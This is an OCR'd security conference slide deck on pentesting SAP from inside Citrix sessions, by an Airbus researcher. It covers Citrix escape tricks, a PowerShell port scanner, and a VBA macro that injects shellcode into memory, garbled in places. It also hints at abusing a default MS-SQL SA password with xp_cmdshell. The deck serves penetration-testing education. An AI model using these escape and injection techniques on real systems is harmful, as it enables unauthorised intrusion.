## Holy crap I need to pentest SAP from Citrix

@\_Sn0rkY Joffrey.czarny@airbus.com



# Whoami

• Joffrey CZARNY

Security researcher at Airbus Group Innovations

- aka @\_Sn0rkY
- Pentester since 2001
- Ambassador of Happiness and Healthy Living.
- Co-founder of NoSuchCon and HXM







# Summary

- Context
- Issues with Security tools for SAP (in my case)
- Difficulties when pentesting from a Citrix
  - Go-outside Citrix context
  - MS-Office Happy Hacker
- Basis of my approach
- PowerSAP tool







# Context



# Issues with Security tools for SAP (in my case)

All dedicated SAP tools are not really maintained or updated :

- Sapyto (not maintained anymore and replaced with bizploit)
- Bizsploit (replaced by Onapsis software)
- All others are not free

All SAP hacking (eg: Metasploit) tools need dependencies:SAP RFC SDK (not publicly available)

• Ruby,

vente-privee 🕖

• Python ...





# Difficulties when pentesting from a Citrix

First, when you have SAP access through Citrix (full desktop or published application mode), you have a Windows system with **SAP GUI** application and really often Microsoft Office suite with business object "plugins".

vente-privee 🕖

UniverShell:/#



http://news.sap.com/citrix-desktop-virtualization-application-receiver-xenserver-xenapp/



# Difficulties when pentesting from a Citrix

When you pentest from a Citrix system:

- No direct connection to SAP systems (ICA protocol)
  - So no direct TCP encapsulation possible
  - Forget Kali and all famous pre-packaged tools
- Unfortunately, ICA2tcp doesn't exist yet (in progress ...)
   Feel free to ping @\_m00dy\_ and motivate him (one beer for each tweet)







# Difficulties when pentesting from a Citrix

When you pentest from a Citrix system:

- Ruby or Python are rarely installed
- you cannot install/run Metasploit easily
  - but do you really want to ?
- Natively from Windows OS: PowerShell 2.0 October 2009
  - Windows 7
  - Windows Server 2008 R2
- PowerShell 3.0 September 2012

UniverShell:/# 51

– Windows 8

vente-privee 🅖

- Windows Server 2012





#### Sharing of simple tricks

In published application mode, from SAP GUI or MS Office, there are tons of Citrix escapes to go outside application, reach the system and at the end run a CMD or PowerShell:

<u>http://archive.hack.lu/2008/snk\_citrix\_toolz.tgz</u>











#### Ctrl + F1 (under Citrix) → Ctrl + Alt + Del (under Windows OS)











UniverShell:/# **51**H

vente-privee





UniverShell:/# S1FIF

vente-privee





UniverShell:/# **STHASK** 

#### Basic escape

vente-privee 🖉

| See The set of Access ▼ Ease of Access Center ▼ Use the computer without a mouse or keyboard                                        | ▼ Search Control Panel                                                                                          |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| Use the computer without a mouse or keyboard<br>When you select these settings, they will automatically start each time you log on. | Options                                                                                                    |          |
| Type using a pointing device                                                                                                    | Use click sound                                                                                                 |          |
| Use On-Screen Keyboard                                                                                                    | Tum on numeric key pad                                                                                          |          |
| Type using the mouse or another pointing device such as a joystick by selecti a keyboard.                                           | To use the On-Screen Keyboard:                                                                                  |          |
|                                                                                                    | C Hover over keys<br>Hover duration:                                                                            |          |
| Avoid using the mouse and keyboard<br>Speak into a microphone to control the computer, open programs, and dictate to                | Shorter                                                                                                    | L        |
| Use Speech Recognition                                                                                                    | a de la companya de la companya de la companya de la companya de la companya de la companya de la companya de l | · -      |
| ose speech recognition                                                                                                    | C Scan through keys                                                                                             |          |
| See also                                                                                                    | Scanning speed:                                                                                                 |          |
| Learn about additional assistive technologies online                                                                                | Faster                                                                                                    | — s      |
|                                                                                                    | 1 second                                                                                                    | ·        |
|                                                                                                    | To select a key:                                                                                                |          |
|                                                                                                    | Use joystick, game pad or other gamin                                                                           |          |
|                                                                                                    | Use keyboard key Space Bar Key                                                                                  | -        |
|                                                                                                    | Use mouse click                                                                                                 |          |
|                                                                                                    | Control whether the On-Screen Keyboard starts w                                                                 | hen Llov |
|                                                                                                    | About the On-Screen Keyboard                                                                                    |          |
|                                                                                                    | ок                                                                                                    | Ca       |
|                                                                                                    |                                                                                                    |          |
| ОК Са                                                                                                    | ancel Apply                                                                                                    |          |
| 📟 On-Screen Keyboard                                                                                                    | _                                                                                                    |          |
| Éch <sup>2</sup> $1_{\&}$ <sup>2</sup> $e^{3}$ <sup>4</sup> , <sup>5</sup> $6_{-}$ <sup>7</sup> $e^{8}$ <sup>9</sup> $c^{0}$ $a$    | °) + RetArr Origine                                                                                             | Pg pr    |
| Tab a z e r t y u i o p                                                                                                    | f. Fin                                                                                                    | Pg su    |
|                                                                                                    | <u>^_\$</u>                                                                                                    |          |
|                                                                                                    | <sup>™</sup> ù <sup>⊥</sup> * Ins                                                                               | Pau      |
| Verr. maj q s d f g h j k l m                                                                                                    |                                                                                                    |          |
| $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                               | § Maj ↑ suppr Imp. écr.                                                                                         | Arrêt d  |



#### **Basic escape**

| 🕒 Use the cor | nputer without a mouse or keyboard |                                                                                                   | . 🗆 | × |
|---------------|------------------------------------|---------------------------------------------------------------------------------------------------|-----|---|
|               | _                                  | ss Center 🔻 Use the computer without a mouse or keyboard 🔹 😨 Search Control Panel                 |     | 2 |
|               | 🥶 Control Panel                    |                                                                                                   |     |   |
|               | 📰 Desktop                          | uter without a mouse or keyboard                                                                  |     |   |
|               | 🥽 Libraries                        | ect these settings, they will automatically start each time you log on.                           |     |   |
|               | B                                  | pointing device                                                                                   |     |   |
|               | 🖳 Computer                         | n-Screen Keyboard                                                                                 |     |   |
|               |                                    | using the mouse or another pointing device such as a joystick by selecting keys from a picture of |     |   |
|               | Recycle Bin                        | board.                                                                                            |     |   |
|               | 3                                  | ne mouse and keyboard ————————————————————————————————————                                        |     |   |
| _             | Speak in                           | to a microphone to control the computer, open programs, and dictate text.                         |     |   |
|               | Use Spee                           | ech Recognition                                                                                   |     |   |
|               | See also                           |                                                                                                   |     |   |

Learn about additional assistive technologies online

R

OK Cancel Apply







#### File / Drives access

The "\\client" request gives access to the client's local Hard drive.

- It allows you to copy your tools
- Copy&Paste works also

|                |       | 🗾 Untitled - N                                                   | lotepad                                                                                    |                        |   |     |        |        |
|----------------|-------|------------------------------------------------------------------|--------------------------------------------------------------------------------------------|------------------------|---|-----|--------|--------|
|                |       | File Edit Format                                                 | View Help                                                                                  |                        |   |     |        |        |
|                |       | Open                                                             |                                                                                            |                        |   |     |        | ? ×    |
|                |       | Look in:                                                         | 🛛 🚽 ICA-tep#16 (0                                                                          | Client)                | - | G 🥩 | P? 🖽 - |        |
|                |       | My Recent<br>Documents<br>Desktop<br>My Documents<br>My Computer | \\Client\A\$ \\Client\C\$ \\Client\D\$ \\Client\E\$ \\Client\F\$ \\Client\G\$ \\Client\X\$ |                        |   |     |        |        |
|                |       | My Network<br>Places                                             | File name:                                                                                 | *.txt                  |   |     | -      | Open   |
| vente-privee 🎾 | IIniv |                                                                  | Files of type:                                                                             | Text Documents (*.txt) |   |     | -      | Cancel |
| venice-privee  |       |                                                                  | Encoding:                                                                                  | ANSI                   |   |     | -      |        |



## Go-outside Citrix context: MS Office Happy hacker

Office is a powerfull tool not only for document creation, with macro you can :

- Create network socket
- Execute system commands
- Import binaries files or code

UniverShell:/# 51

And natively, you can :

vente-privee 🕖

Perform SQL queries
 Privileges Escalation (in some case)



MS Office Happy hacker: Map attack surface of SAP

#### Credits to Patrik Karlsson - Cqure.net

| X    | l 🔒 🔊     | - @            |        |              |                        |        |           |                 | hedgehog1   | [Mode d | le compatibilité | é] - Excel                            |
|------|-----------|----------------|--------|--------------|------------------------|--------|-----------|-----------------|-------------|---------|------------------|---------------------------------------|
| FIC  | HIER      | CCUEIL INSI    | ERTION | MISE EN P    | AGE FO                 | RMULES | DONNÉES   | RÉVISIO         | N AFFI      | CHAGE   |                  |                                       |
| ľ    | °         | Arial          | - 10   | Ă Ă          | ==                     | 87 -   | 🛱 Renvoye | er à la ligne a | automatique | ement   | Standard         | *                                     |
| Co   | oller 💉   | G I <u>S</u> → | 🗄 🛛 🕹  | • <u>A</u> • | $\equiv \equiv \equiv$ | €E≩E   | 🗄 Fusionn | er et centrer   | Ŧ           | 0       | <b>₽</b> • % ∞   | 500 <u>,00</u><br>500 <del>,</del> 00 |
| Pres | se-pap 🕞  | P              | olice  | E.           |                        |        | Alignemer | nt              |             | G.      | Nombre           | Es.                                   |
| K    | 1         | • : X          | ✓ fx   |              |                        |        |           |                 |             |         |                  |                                       |
|      | Α         | В              | С      | D            | E                      | F      | G         | Н               | I           | J       | К                | L                                     |
| 1    |           |                |        |              |                        |        |           |                 |             |         |                  |                                       |
| 2    | Range     | 10             | 50000  |              |                        |        |           |                 |             |         |                  |                                       |
| 3    | Host      | 192.168.1.1    |        |              |                        |        |           |                 |             |         |                  |                                       |
| 4    | Timeout   | 100            |        |              |                        |        |           |                 |             |         |                  |                                       |
| 5    | Parallell | 30             |        |              | GO                     |        |           |                 |             |         |                  |                                       |
| 6    |           |                |        |              | l                      | m      |           |                 |             |         |                  |                                       |
| 7    |           |                |        |              | 1                      |        |           |                 |             |         |                  |                                       |
| 8    |           |                |        |              |                        |        |           |                 |             |         |                  |                                       |
| 9    |           |                |        |              |                        |        |           |                 |             |         |                  |                                       |
| 10   |           |                |        |              |                        |        |           |                 |             |         |                  |                                       |







UniverShell:/# 51H

vente-privee

MS Office Happy hacker: Map attack surface of SAP





UniverShell:/# **51H** 

vente-privee

#### MS Office Happy hacker: Get a shell, a PowerShell





#### MS Office Happy hacker: Get a shell, a PowerShell

```
$ip = "172.16.141.12"
  1
  2
  3
      srange = 20..8000
  5
      foreach (Sr in Srange)
  6
  7 51
  8
  9
       Sport = Sr
 10
       if (Test-Connection -BufferSize 32 -Count 1 -Quiet -ComputerName Sip)
 11
 12
 13 E
 14
         $ErrorActionPreference="Ignore"
 15 E
              Try {
 16
              $socket = new-object System.Net.Sockets.TcpClient($ip, $port)
 17
              "Sip listening to port Sport"
 18
              $socket.Close()
 19
 20
              Catch {
 21 E
 22
 23
                   }
 24
 25
     [ ]
PS Z:\HACKING\Hacking_Tools\SAP\PowerSAP\public\powersap\Standalone\soap> C:\
172.16.141.12 listening to port 22
172.16.141.12 listening to port 25
172.16.141.12 listening to port 111
172.16.141.12 listening to port 427
172.16.141.12 listening to port 631
```







#### MS Office Happy hacker: Import files, binaries or DLL

Option Explicit

```
Private Declare Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As Long, ByVal
Private Declare Function WriteProcessMemory Lib "KERNEL32" (ByVal hProcess As Long, B
Private Declare Function CreateThread Lib "KERNEL32" (ByVal lpThreadAttributes As Lof
Const MEM COMMIT = &H1000
Const PAGE EXECUTE READWRITE = &H40
Private Sub ExecuteShellCode()
    Dim lpMemory As Long
    Dim sShellCode As String
    Dim lResult As Long
    sShellCode = Chr(\&HE8) + Chr(\&HO) + Chr(\&HO) + Chr(\&HO) + Chr(\&HO) + Chr(\&HSB) + C
    sShellCode = sShellCode + Chr(&HO) + Chr(&H68) + Chr(&H88) + Chr(&H8F) + Chr(&H3)
    sShellCode = sShellCode + Chr(&H68) + Chr(&H0) + Chr(&H0) + Chr(&H0) + Chr(&H0)
    sShellCode = sShellCode + Chr(&H8B) +
                                                                         ≨HFF) + Chr(≨H36
                                            Hello from injected shellcode!
    sShellCode = sShellCode + Chr(&HO) +
                                                                         2) + Chr(\&HE6)
    sShellCode = sShellCode + Chr(&H30) +
                                                                         0) + Chr(&H58)
                                             Hello from injected shellcode!
    sShellCode = sShellCode + Chr(&H57) +
                                                                         &H6A) + Chr(&HO
    sShellCode = sShellCode + Chr(&H3C) +
                                                                        H8B) + Chr(&H58
                                                         OK
    sShellCode = sShellCode + Chr(&HC3) +
                                                                         &H58) + Chr(&H5
    sShellCode = sShellCode + Chr(&H11) +
                                                                         &H4) + Chr(&HO)
    sShellCode = sShellCode + Chr(&HC1) + Chr(&HE2) + Chr(&H2) + Chr(&H1) + Chr(&HD1)
    sShellCode = sShellCode + Chr(&HC9) + Chr(&H31) + Chr(&HDB) + Chr(&H31) + Chr(&HD2)
    sShellCode = sShellCode + Chr(&HEO) + Chr(&HEE) + Chr(&H31) + Chr(&HCO) + Chr(&H81
    sShellCode = sShellCode + Chr(&HO) + Chr(&HO) + Chr(&HO) + Chr(&HO) + Chr(&HO) + 🥄
    sShellCode = sShellCode + Chr(&H2O) + Chr(&H73) + Chr(&H68) + Chr(&H65) + Chr(&H6C)
    lpMemory = VirtualAlloc(O&, Len(sShellCode), MEM COMMIT, PAGE EXECUTE READWRITE)
    lResult = WriteProcessMemory(-16, lpMemory, sShellCode, Len(sShellCode), 06)
    lResult = CreateThread(0 \&, 0 \&, lpMemory, 0 \&, 0 \&, 0 \&)
End Sub
```

https://blog.didierstevens.com/2008/10/23/excel-exercises-in-style/

Gen\_macro.py or Didier Stevens tools







MS Office Happy hacker: SQL queries

SQL queries can be performed from Excel

- For MS-SQL, could be used to take advantage of the "SA" account default password:
  - if there is XP\_cmdshell procedure , you know what to do  $\ensuremath{\textcircled{\circ}}$
- For Oracle Native SQL queries

| <b>X</b> N | licroso | ft Exce                    | el - Classeur1                    |                   |                      |                             |               |                                                                              |
|------------|---------|----------------------------|-----------------------------------|-------------------|----------------------|-----------------------------|---------------|------------------------------------------------------------------------------|
| : B)       | Eichier | Editio                     | n <u>A</u> ffichage               | Insertion Fo      | rma <u>t O</u> utils | <u>D</u> onnées Fe <u>n</u> | être <u>?</u> |                                                                              |
| 1          | 😂 🖌     |                            | 🎿 🗳 💞                             | 🕰   X 🗈 🕻         | 🔁 = 🛷 🛛 🔊 -          | - (~ - ) 🔂 (                | 🥺 Σ - ≩↓ 🕺    | 👫 🛛 🚺 🖌 🖌 🖌 🚱 🚰 🗮 🖂 🔤                                                        |
|            | H21     | -                          | -                                 |                   |                      |                             |               |                                                                              |
|            | Α       | <u>۲</u>                   | В                                 | C                 | D                    | E                           | F             | G H I J K L                                                                  |
| 1          |         |                            |                                   |                   |                      |                             |               |                                                                              |
| 2          |         |                            |                                   |                   |                      |                             | -             | Créer une nouvelle source de données                                         |
| 4          | Ch      | noisir u                   | ine source de                     | e données         |                      |                             | $\mathbf{X}$  | Donnez un nom à la nouvelle source de données :                              |
| 5          |         |                            | ,                                 |                   |                      | _                           |               |                                                                              |
| 6          |         | Bases d                    | le données   Re                   | quêtes   Cubes    | OLAP                 |                             | OK            | 1. test                                                                      |
| 7          | _       | <nouve<br>dBASE</nouve<br> | elle source de do                 | onnées>           |                      |                             | Annuler       | Sélectionnez un type de base de données :                                    |
| 8          |         | Fichiers                   | Excel*                            |                   |                      |                             |               | 2. SQL Server                                                                |
| 10         |         |                            | cess Database*<br>atabase Sample: | ~*                |                      |                             | Parcourir     | Cliquez sur Connexion, puis tapez les informations requises par le lecteur : |
| 11         |         | 1310 01                    | atabase sample.                   | 2                 |                      |                             | Options       | 3. Connexion                                                                 |
| 12         |         |                            |                                   |                   |                      |                             | Supprimer     |                                                                              |
| 13         | _       |                            |                                   |                   |                      |                             | Supplimen     | Sélectionnez une table par défaut pour la source de données (facultatif) :   |
| 14         |         | ,<br>m.l                   |                                   |                   |                      |                             |               | 4.                                                                           |
| 16         |         | 2                          | Utiliser l'As                     | sistant Requête j | pour créer et/ou r   | nodifier vos requ           | iêtes         | Enregistrer l'identité et le mot de passe de l'utilisateur                   |
| 17         |         |                            |                                   |                   |                      |                             |               |                                                                              |
| 18         |         |                            |                                   |                   |                      |                             |               |                                                                              |
| 19         |         |                            |                                   |                   |                      |                             |               |                                                                              |
| 20         |         |                            |                                   | 1                 | 1                    | 1                           | 1             |                                                                              |









## Go-outside Citrix context: MS Office Happy hacker: SQL queries

| Cré | er une nouvelle source de données                                            |
|-----|------------------------------------------------------------------------------|
|     | Donnez un nom à la nouvelle source de données :                              |
| 1.  | 10.125.3.8                                                                   |
|     | Sélectionnez un type de base de données :                                    |
| 2.  | SQL Server                                                                   |
|     | Cliquez sur Connexion, puis tapez les informations requises par le lecteur : |
| 3.  | Connexion                                                                    |
|     | Sélectionnez une table par défaut pour la source de données (facultatif) :   |
| 4.  | ▼                                                                            |
|     | Enregistrer l'identité et le mot de passe de l'utilisateur                   |
| C   | OK Annuler                                                                   |













## Go-outside Citrix context: MS Office Happy hacker: SAP client in VBA

#### It seems possible with some activeX

